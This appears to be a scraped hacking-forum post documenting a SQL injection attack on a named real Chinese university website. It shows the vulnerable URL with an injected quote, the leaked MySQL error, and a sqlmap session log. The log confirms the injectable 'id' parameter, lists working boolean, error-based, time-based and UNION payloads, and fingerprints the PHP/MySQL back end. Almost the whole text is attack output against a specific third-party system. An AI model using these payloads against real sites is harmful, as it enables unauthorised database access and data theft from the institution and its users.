 xqjy.hue.edu.cn/index.php?action=show&id=346%27
应用 Hack Other Sh3ll CPM UI PHP 其他 解析B站视频
Error Info: MySQL Query Error
Time: 2015-10-05 12:10:23
Script: /index.php
SQL: select * from contents where status =1 and id = 346' and domain=9
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' and
Errno.: 1064
Python
[12:15:36] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query col
range for current UNION query injection technique test
[12:15:36] [INFO] target URL appears to have 14 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[12:15:48] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 288 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=show&id=346 AND 7297=7297
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=show&id=346 AND (SELECT 3496 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELECT (ELT(3496=3496,1))),0x716a766b7
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=show&id=346 AND (SELECT * FROM (SELECT(SLEEP(5)))YaTh)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: action=show&id=-1714 UNION ALL SELECT 54,54,54,54,54,54,54,CONCAT(0x71626b7671,0x6371414c797352487849,0x716a766b71),
---
[12:15:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[12:15:50] [INFO] fetched data logged to text files under 'C:\Users\Vinviny\.sqlmap\output\xqjy.hue.edu.cn'
[*] shutting down at 12:15:50
C:\Python27>
www.wooyun.org